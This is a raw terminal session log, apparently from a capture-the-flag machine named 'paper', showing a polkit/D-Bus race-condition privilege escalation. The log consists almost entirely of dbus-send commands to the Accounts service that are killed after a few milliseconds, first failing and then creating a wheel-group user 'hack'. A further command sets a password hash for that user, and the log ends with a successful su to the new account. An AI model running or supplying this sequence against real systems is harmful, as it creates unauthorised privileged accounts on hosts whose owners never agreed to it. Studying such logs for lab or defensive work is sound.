 su: user hack does not exist
[dwight@paper escalate]$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vuln" int32:1 & sleep 0.005s; kill $!
[1] 35761
[dwight@paper escalate]$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1000 org.freedesktop.Accounts.User.SetPassword string:'$6$jErqxzPvzrnXP8uC$j8p1DAuEMe0mnM8Pkm3VkVPL5fPWk7c0
fFuZkLCi8/hTb5a/ATZjfwHSwEbhQFZR98xWemFWQHEGaTr8KcKaz0' string:'test vuln' & sleep 0.005s; kill $!
[2] 35773
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1000
[1]   Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vuln" int32:1
[2]+  Exit 1                  dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1000 org.freedesktop.Accounts.User.SetPassword string:'$6$jErqxzPvzrnXP8uC$j8p1DAuEMe0mnM8Pkm3VkVPL5fP
Wk7c0fFuZkLCi8/hTb5a/ATZjfwHSwEbhQFZR98xWemFWQHEGaTr8KcKaz0' string:'test vuln'
-bash: kill: (35773) - No such process
[dwight@paper escalate]$ su hack
su: user hack does not exist
[dwight@paper escalate]$ id hack
id: ‘hack’: no such user
[dwight@paper escalate]$ su lucas
su: user lucas does not exist
[dwight@paper escalate]$ Failed to search for file: cannot update repo 'appstream': Cannot prepare internal mirrorlist: Curl error (6): Couldn't resolve host name for http://mirrorlist.centos.org/?release=8&arch=x86_64&repo=AppStream&infra=stock
[Could not resolve host: mirrorlist.centos.org]; Last error: Curl error (6): Couldn't resolve host name for http://mirrorlist.centos.org/?release=8&arch=x86_64&repo=AppStream&infra=stock [Could not resolve host: mirrorlist.centos.org]
^C
[dwight@paper escalate]$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vuln" int32:1 & sleep 0.005s; kill $!
[1] 36412
[dwight@paper escalate]$ id hack
uid=1005(hack) gid=1005(hack) groups=1005(hack),10(wheel)
[1]+  Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:hack string:"test vuln" int32:1
[dwight@paper escalate]$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:'$6$jErqxzPvzrnXP8uC$j8p1DAuEMe0mnM8Pkm3VkVPL5fPWk7c0
fFuZkLCi8/hTb5a/ATZjfwHSwEbhQFZR98xWemFWQHEGaTr8KcKaz0' string:'test vuln' & sleep 0.005s; kill $!
[1] 36448
[1]+  Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /org/freedesktop/Accounts/User1005 org.freedesktop.Accounts.User.SetPassword string:'$6$jErqxzPvzrnXP8uC$j8p1DAuEMe0mnM8Pkm3VkVPL5fP
Wk7c0fFuZkLCi8/hTb5a/ATZjfwHSwEbhQFZR98xWemFWQHEGaTr8KcKaz0' string:'test vuln'
[dwight@paper escalate]$ su hack
Password:
[hack@paper escalate]$ whoami
hack
[hack@paper escalate]$ id
uid=1005(hack) gid=1005(hack) groups=1005(hack),10(wheel)
[hack@paper escalate]$ cd /root
bash: cd: /root: Permission denied